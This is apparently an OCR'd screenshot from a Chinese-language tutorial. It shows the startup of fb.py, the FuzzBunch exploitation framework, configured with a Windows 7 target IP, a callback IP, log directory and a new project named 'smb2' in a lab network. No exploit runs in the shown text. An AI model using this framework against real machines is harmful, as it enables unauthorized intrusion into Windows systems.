 命令提示符 - python fb.py
====================
0) apply
1) prompt confirm
2) execute
[+] Set FbStorage => C:\Tools\storage
[*] Retargetting Session
靶机Win7 IP
[?] Default Target IP Address [] : 192.168.232.133
[?] Default Callback IP Address [] : 192.168.232.128
本机IP
[?] Use Redirection [yes] : no
[?] Base Log directory [D:\logs] : c:\logs
[*] Checking c:\logs for projects
Index Project
----- -------
0 GuiRequestLog
1 GuiSystemLog
2 Logs
3 smb
4 test
5 test2
6 z0.0.0.1
7 Create a New Project
https://fuping.site
新建项目
[?] Project [0] : 7
[?] New Project Name : smb2
[?] Set target log directory to 'c:\logs\smb2\z192.168.232.133'? [Yes] :
[*] Initializing Global State
[+] Set TargetIp => 192.168.232.133
[+] Set CallbackIp => 192.168.232.128
[!] Redirection OFF
[+] Set LogDir => c:\logs\smb2\z192.168.232.133
[+] Set Project => smb2